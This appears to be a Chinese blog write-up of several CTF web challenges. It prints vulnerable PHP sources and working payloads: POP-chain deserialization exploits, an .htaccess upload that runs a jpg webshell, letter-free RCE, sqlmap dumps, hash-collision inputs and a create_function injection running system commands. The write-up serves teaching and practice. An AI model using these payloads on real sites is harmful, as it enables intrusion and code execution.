目录

[SWPUCTF 2021 新生赛]easyupload3.0

[鹤城杯 2021]EasyP

给了源码:

<?php

include 'utils.php';

if (isset($_POST['guess'])) {

$guess = (string) $_POST['guess'];

if ($guess === $secret) {

$message = 'Congratulations! The flag is: ' . $flag;

} else {

$message = 'Wrong. Try Again';

}

}

if (preg_match('/utils\.php\/*$/i', $_SERVER['PHP_SELF'])) {

exit("hacker :)");

}

if (preg_match('/show_source/', $_SERVER['REQUEST_URI'])){

exit("hacker :)");

}

if (isset($_GET['show_source'])) {

highlight_file(basename($_SERVER['PHP_SELF']));

exit();

}else{

show_source(__FILE__);

}

?>PHP_SELF和REQUEST_URI的作用类似。

例如: 当你访问http://1.14.71.254:28356/index.php?show_source=1,这时REQUEST_URI的值便是/index.php?show_source=1,而PHP_SELF的值是/index.php,等于说REQUEST_URI会获取url后缀包括后边传入参数的内容,而PHP_SELF只会获得utl后缀,不会含有GET的参数。

发现 highlight_file(basename($_SERVER['PHP_SELF'])),可以利用highlight_file高亮回显utils.php里的内容,需要绕过两个匹配,绕过第一个很简单,basename只会返还路径中文件名部分,我们只需再utils.php/后加入中文绕过(ascii无法识别中文)。

第二个属于特性绕过(ctfshow中遇到过),当系统识别时,会把 [ (空格) + .当作_

Payload:

/index.php/utils.php/啊?show.source=1

[SWPUCTF 2021 新生赛]pop

<?php

error_reporting(0);

show_source("index.php");

class w44m{

private $admin = 'aaa';

protected $passwd = '123456';

public function Getflag(){

if($this->admin === 'w44m' && $this->passwd ==='08067'){

include('flag.php');

echo $flag;

}else{

echo $this->admin;

echo $this->passwd;

echo 'nono';

}

}

}

class w22m{

public $w00m;

public function __destruct(){

echo $this->w00m;

}

}

class w33m{

public $w00m;

public $w22m;

public function __toString(){

$this->w00m->{$this->w22m}();

return 0;

}

}

$w00m = $_GET['w00m'];

unserialize($w00m);

?>很简单的反序列化。

从w22m:_destruct->w33m:_toString->w44m:Getflag

pop:

<?php

class w44m{

private $admin = 'w44m';

protected $passwd = '08067';

}

class w22m{

public $w00m;

}

class w33m{

public $w00m;

public $w22m;

}

$a=new w22m();

$b=new w33m();

$c=new w44m();

$a->w00m=$b;

$b->w00m=$c;

$b->w22m='Getflag';

echo urlencode(serialize($a));

?>[SWPUCTF 2021 新生赛]easyupload3.0





简单的文件上传,首先上传.htaccess

<FilesMatch "\.jpg">

SetHandler application/x-httpd-php

</FilesMatch>使php解析任意文件,这里解析了jpg。

然后上传jpg木马文件。

这里也没有对文件内容的检查,直接传就好。



Flag在环境变量中,可以在phpinfo中寻找,也可以直接env得到。

[SWPUCTF 2021 新生赛]hardrce

<?php

header("Content-Type:text/html;charset=utf-8");

error_reporting(0);

highlight_file(__FILE__);

if(isset($_GET['wllm']))

{

$wllm = $_GET['wllm'];

$blacklist = [' ','\t','\r','\n','\+','\[','\^','\]','\"','\-','\$','\*','\?','\<','\>','\=','\`',];

foreach ($blacklist as $blackitem)

{

if (preg_match('/' . $blackitem . '/m', $wllm)) {

die("LTLT说不能用这些奇奇怪怪的符号哦!");

}}

if(preg_match('/[a-zA-Z]/is',$wllm))

{

die("Ra's Al Ghul说不能用字母哦!");

}

echo "NoVic4说:不错哦小伙子,可你能拿到flag吗?";

eval($wllm);

}

else

{

echo "蔡总说:注意审题!!!";

}



?>简单的无字母rce,因为~没有被过滤,取反即可命令执行。

Payload:





?wllm=(~%8C%86%8C%8B%9A%92)(~%9C%9E%8B%DF%D0%99%D5);[SWPUCTF 2021 新生赛]sql

简单的过滤,提示参数为wllm,直接用sqlmap一把过。

Payload:

python sqlmap.py -u "http://1.14.71.254:28663/?wllm=1" -dbs --tamper "space2comment.py" --tamper "equaltolike.py" --tamper "charencode.py"python sqlmap.py -u "http://1.14.71.254:28663/?wllm=1" -D test_db --tables --tamper "space2comment.py" --tamper "equaltolike.py" --tamper "charencode.py"python sqlmap.py -u "http://1.14.71.254:28663/?wllm=1" -D test_db -T test_tb --columns --tamper "space2comment.py" --tamper "equaltolike.py" --tamper "charencode.py"python sqlmap.py -u "http://1.14.71.254:28663/?wllm=1" -D test_db -T test_tb -C flag,id --dump --tamper "space2comment.py" --tamper "equaltolike.py" --tamper "charencode.py"



[天翼杯 2021]esay_eval

简单的反序列化,构造一个exp就好。

Exp:

<?php

class A{

public $code = "eval(\$_POST[1]);";

}

class B{

public $a;

}

$a=new A();

$b=new B();

$b->a=$a;

$poc = serialize($b);

$payload = str_replace('A":1','a":2',$poc);



echo $payload;连接蚁剑。

然后利用蚁剑的插件绕过disable_functions提权。

直接可得到flag。



[NISACTF 2022]level-up

显而易见是让我们访问robots.txt

得到文件名称,访问。

<?php

//here is level 2

error_reporting(0);

include "str.php";

if (isset($_POST['array1']) && isset($_POST['array2'])){

$a1 = (string)$_POST['array1'];

$a2 = (string)$_POST['array2'];

if ($a1 == $a2){

die("????");

}

if (md5($a1) === md5($a2)){

echo $level3;

}

else{

die("level 2 failed ...");

}

}

else{

show_source(__FILE__);

}





?>显而易见为md5强比较,网上搜索。

得到payload:

array1=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%00%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1U%5D%83%60%FB_%07%FE%A2

&array2=M%C9h%FF%0E%E3%5C%20%95r%D4w%7Br%15%87%D3o%A7%B2%1B%DCV%B7J%3D%C0x%3E%7B%95%18%AF%BF%A2%02%A8%28K%F3n%8EKU%B3_Bu%93%D8Igm%A0%D1%D5%5D%83%60%FB_%07%FE%A2

得到文件名Level___3.php,继续访问。

<?php

//here is level 3

error_reporting(0);

include "str.php";

if (isset($_POST['array1']) && isset($_POST['array2'])){

$a1 = (string)$_POST['array1'];

$a2 = (string)$_POST['array2'];

if ($a1 == $a2){

die("????");

}

if (sha1($a1) === sha1($a2)){

echo $level4;

}

else{

die("level 3 failed ...");

}

}

else{

show_source(__FILE__);

}



?>Sha1强碰撞,继续网上搜索绕过。

Payload:

array1=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01%7FF%DC%93%A6%B6%7E%01%3B%02%9A%AA%1D%B2V%0BE%CAg%D6%88%C7%F8K%8CLy%1F%E0%2B%3D%F6%14%F8m%B1i%09%01%C5kE%C1S%0A%FE%DF%B7%608%E9rr/%E7%ADr%8F%0EI%04%E0F%C20W%0F%E9%D4%13%98%AB%E1.%F5%BC%94%2B%E35B%A4%80-%98%B5%D7%0F%2A3.%C3%7F%AC5%14%E7M%DC%0F%2C%C1%A8t%CD%0Cx0Z%21Vda0%97%89%60k%D0%BF%3F%98%CD%A8%04F%29%A1

&array2=%25PDF-1.3%0A%25%E2%E3%CF%D3%0A%0A%0A1%200%20obj%0A%3C%3C/Width%202%200%20R/Height%203%200%20R/Type%204%200%20R/Subtype%205%200%20R/Filter%206%200%20R/ColorSpace%207%200%20R/Length%208%200%20R/BitsPerComponent%208%3E%3E%0Astream%0A%FF%D8%FF%FE%00%24SHA-1%20is%20dead%21%21%21%21%21%85/%EC%09%239u%9C9%B1%A1%C6%3CL%97%E1%FF%FE%01sF%DC%91f%B6%7E%11%8F%02%9A%B6%21%B2V%0F%F9%CAg%CC%A8%C7%F8%5B%A8Ly%03%0C%2B%3D%E2%18%F8m%B3%A9%09%01%D5%DFE%C1O%26%FE%DF%B3%DC8%E9j%C2/%E7%BDr%8F%0EE%BC%E0F%D2%3CW%0F%EB%14%13%98%BBU.%F5%A0%A8%2B%E31%FE%A4%807%B8%B5%D7%1F%0E3.%DF%93%AC5%00%EBM%DC%0D%EC%C1%A8dy%0Cx%2Cv%21V%60%DD0%97%91%D0k%D0%AF%3F%98%CD%A4%BCF%29%B1



继续访问查看。

<?php

//here is last level

error_reporting(0);

include "str.php";

show_source(__FILE__);

$str = parse_url($_SERVER['REQUEST_URI']);

if($str['query'] == ""){

echo "give me a parameter";

}

if(preg_match('/ |_|20|5f|2e|\./',$str['query'])){

die("blacklist here");

}

if($_GET['NI_SA_'] === "txw4ever"){

die($level5);

}

else{

die("level 4 failed ...");

}

?>使NI_SA_等于txw4ever即可,但参数中不能有_,可以用+绕过。

Payload:

?NI+SA+=txw4ever继续访问55_5_55.php。

<?php

//sorry , here is true last level

//^_^

error_reporting(0);

include "str.php";

$a = $_GET['a'];

$b = $_GET['b'];

if(preg_match('/^[a-z0-9_]*$/isD',$a)){

show_source(__FILE__);

}

else{

$a('',$b);

}利用create_function来实现命令执行。

Payload:

?a=\create_function&b=}system(%27tac%20/flag%27);/*[NISACTF 2022]popchains

<?php

echo 'Happy New Year~ MAKE A WISH<br>';

if(isset($_GET['wish'])){

@unserialize($_GET['wish']);

}

else{

$a=new Road_is_Long;

highlight_file(__FILE__);

}

/***************************pop your 2022*****************************/

class Road_is_Long{

public $page;

public $string;

public function __construct($file='index.php'){

$this->page = $file;

}

public function __toString(){

return $this->string->page;

}

public function __wakeup(){

if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {

echo "You can Not Enter 2022";

$this->page = "index.php";

}

}

}

class Try_Work_Hard{

protected $var;

public function append($value){

include($value);

}

public function __invoke(){

$this->append($this->var);

}

}

class Make_a_Change{

public $effort;

public function __construct(){

$this->effort = array();

}

public function __get($key){

$function = $this->effort;

return $function();

}

}



/**********************Try to See flag.php*****************************/这个题确实挺简单,但是这句话很坑人-Try to See flag.php,起初我一直在尝试读取flag.php,没成功,一直以为我写的exp错了,试着读取了一下index.php才确定没问题。

首先要先理解题目中魔法函数的作用:

__construct 当一个对象创建时被调用,

__toString 当一个对象被当作一个字符串被调用。

__wakeup() 使用unserialize时触发

__get() 用于从不可访问的属性读取数据

#难以访问包括:(1)私有属性,(2)没有的属性

__invoke() 当脚本尝试将对象调用为函数时触发

首先确定一下哪里可以读取文件,发现Try_Work_Hard类中的append函数中存在include方法,确定以此为突破口,发现__invoke中可以调用append函数,又发现在Make_a_Change的__get方法中可以返回可控的函数方法,把function变成Try_Work_Hard类即可调用__invoke,在Road_is_Long的__toString方法中可以调用string中的page属性,使page属性为Make_a_Change类即可调用__get方法,最后在__wakeup方法中使$this->page变成类然后与字符串比较便可调用__toString,而unserialize便能直接调用__wakeup。

链子为:

Road_is_Long:: __wakeup-> Road_is_Long:: __toString-> Make_a_Change:: __get-> Try_Work_Hard:: __invoke

Exp:

<?php

class Road_is_Long{

public $page;

public $string;

}

class Try_Work_Hard{

protected $var="/flag";

}

class Make_a_Change{

public $effort;

}

$a1=new Road_is_Long();

$a2=new Road_is_Long();

$a3=new Try_Work_Hard();

$a4=new Make_a_Change();

$a1->page=$a2;

$a2->string=$a4;

$a4->effort=$a3;

echo urlencode(serialize($a1));payload:

?wish=O%3A12%3A"Road_is_Long"%3A2%3A%7Bs%3A4%3A"page"%3BO%3A12%3A"Road_is_Long"%3A2%3A%7Bs%3A4%3A"page"%3BN%3Bs%3A6%3A"string"%3BO%3A13%3A"Make_a_Change"%3A1%3A%7Bs%3A6%3A"effort"%3BO%3A13%3A"Try_Work_Hard"%3A1%3A%7Bs%3A6%3A"%00%2A%00var"%3Bs%3A5%3A"%2Fflag"%3B%7D%7D%7Ds%3A6%3A"string"%3BN%3B%7D

3629

3629

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?